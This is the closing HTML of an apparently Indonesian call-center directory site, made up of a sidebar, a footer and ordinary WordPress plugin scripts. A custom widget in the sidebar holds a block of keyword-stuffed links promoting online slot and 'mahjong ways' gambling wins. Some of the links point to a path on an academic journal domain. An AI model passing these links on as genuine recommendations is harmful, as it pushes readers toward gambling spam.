		<li><a href="https://callcenter188.com/suka-duka-jadi-profesi-kurir-profesi-yang-nggak/"><img width="75" height="75" src="https://callcenter188.com/wp-content/uploads/2024/09/jt-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Suka Duka Jadi Profesi Kurir: Profesi yang Nggak Selalu Mudah, Tapi Berarti" decoding="async" loading="lazy" srcset="https://callcenter188.com/wp-content/uploads/2024/09/jt-150x150.jpg 150w, https://callcenter188.com/wp-content/uploads/2024/09/jt-300x300.jpg 300w, https://callcenter188.com/wp-content/uploads/2024/09/jt-1024x1024.jpg 1024w, https://callcenter188.com/wp-content/uploads/2024/09/jt-768x768.jpg 768w, https://callcenter188.com/wp-content/uploads/2024/09/jt.jpg 1200w" sizes="auto, (max-width: 75px) 100vw, 75px" title="Suka Duka Jadi Profesi Kurir: Profesi yang Nggak Selalu Mudah, Tapi Berarti 8"><span class="rpwwt-post-title">Suka Duka Jadi Profesi Kurir: Profesi yang Nggak Selalu Mudah, Tapi Berarti</span></a></li>
		<li><a href="https://callcenter188.com/tiktok-vs-shopee-akankah-menjadi-marketplace/"><img width="75" height="75" src="https://callcenter188.com/wp-content/uploads/2024/09/tiktok-shop-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="TikTok vs Shopee: Akankah TikTok Menjadi Marketplace yang Menyaingi Shopee?" decoding="async" loading="lazy" title="Marketplace TikTok vs Shopee: Akankah TikTok Menjadi Marketplace yang Menyaingi Shopee? 9"><span class="rpwwt-post-title">Marketplace TikTok vs Shopee: Akankah TikTok Menjadi Marketplace yang Menyaingi Shopee?</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-317"><a href="https://callcenter188.com/asuransi-syariah/">Asuransi Syariah</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://callcenter188.com/bank/">Bank</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://callcenter188.com/bumn/">BUMN</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://callcenter188.com/e-wallet/">E-Wallet</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://callcenter188.com/elektronik/">Elektronik</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://callcenter188.com/kartu-kredit/">Kartu Kredit</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://callcenter188.com/kurir/">Kurir</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://callcenter188.com/marketplace/">Marketplace</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://callcenter188.com/ojek-online/">Ojek Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://callcenter188.com/telekomunikasi/">Telekomunikasi</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://callcenter188.com/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://callcenter188.com/transportasi/">Transportasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://callcenter188.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://sangbatu.github.io/rocker/akun-mahjong-profit-efektif.html">akun mahjong profit efektif</a><br>
<a href="https://sangbatu.github.io/rocker/akun-pro-filipina-kasih-winrate-spek-tinggi.html">akun pro filipina kasih winrate spek tinggi</a><br>
<a href="https://sangbatu.github.io/rocker/profit-besar-lewat-deposit-linkaja.html">profit besar lewat deposit linkaja</a><br>
<a href="https://sangbatu.github.io/rocker/3-keuntungan-game-profit-server-luar.html">3 keuntungan game profit server luar</a><br>
<a href="https://pekanbarunews.github.io/pekanbarunews/gates-of-olympus-banjir-x1000.html">gates of olympus banjir x1000</a><br>
<a href="https://pekanbarunews.github.io/pekanbarunews/jackpot-pg-soft-scatter-hitam.html">jackpot pg soft scatter hitam</a><br>
<a href="https://pekanbarunews.github.io/pekanbarunews/kegacoran-pola-jituu-mahjong-ways.html">kegacoran pola jituu mahjong ways</a><br>
<a href="https://pekanbarunews.github.io/pekanbarunews/keistimewaan-mahjong-ways-2-scatter-hitam.html">keistimewaan mahjong ways 2 scatter hitam</a><br>

<a href="https://buahceri167.github.io/nightnews/7-kiat-maxwin-mahjong-ways2.html">7 kiat maxwin mahjong ways2</a> 
<br>
<a href="https://buahceri167.github.io/nightnews/10-tahap-penting-wild-bandito.html">10 tahap penting wild bandito</a> 
<br>
<a href="https://buahceri167.github.io/nightnews/gabungan-pola-mahjong-ways-3.html">gabungan pola mahjong ways 3</a> 
<br>
<a href="https://velocitynews.github.io/afternoonnews/gejolak-kemenangan-mahjong-ways-1.html">gejolak kemenangan mahjong ways 1</a>
<br>
<a href="https://velocitynews.github.io/afternoonnews/hadiah-10-juta-starlight-princess.html">hadiah 10 juta starlight princess</a>
<br>
<a href="https://velocitynews.github.io/afternoonnews/kemenangan-gemstones-gold-dewasa-ini.html">kemenangan gemstones gold dewasa ini</a>
<br>
<a href="https://jurnal.stieykp.ac.id/public/menjemput-paksa-profit-mahjong-wins-3.html">menjemput paksa profit mahjong wins 3</a>
<br>
<a href="https://jurnal.stieykp.ac.id/public/pamer-skill-jackpot-mahjong-ways1.html">pamer skill jackpot mahjong ways1</a>
<br>
<a href="https://kaisar89.name/">kaisar89</a>
<br></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Situs"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2023 Kumpulan <a href="https://callcenter188.com"> Call Center</a> Perusahaan Di Indonesia				</div>
			</div>
		</footer>
		</div>

            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://callcenter188.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://callcenter188.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://callcenter188.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://callcenter188.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/callcenter188.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://callcenter188.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://callcenter188.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.4.0" id="generate-smooth-scroll-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/callcenter188.com\/wp-admin\/admin-ajax.php","search_nonce":"c227aa8b67","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script src="https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://callcenter188.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://callcenter188.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1763221298" id="ez-toc-js-js"></script>
<!--[if lte IE 11]>
<script src="https://callcenter188.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Buka Submenu","closeSubMenuLabel":"Tutup submenu"};
</script>
<script src="https://callcenter188.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Buka Kolom Pencarian","close":"Tutup Kolom Pencarian"};
</script>
<script src="https://callcenter188.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://callcenter188.com/wp-content/plugins/wp-show-posts/js/jquery.matchHeight.js?ver=1.1.6" id="wpsp-matchHeight-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c35eb40d24104f7c986a7977109e3b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rs5ODYsdkaxkIRZB-5xC2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763523748567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>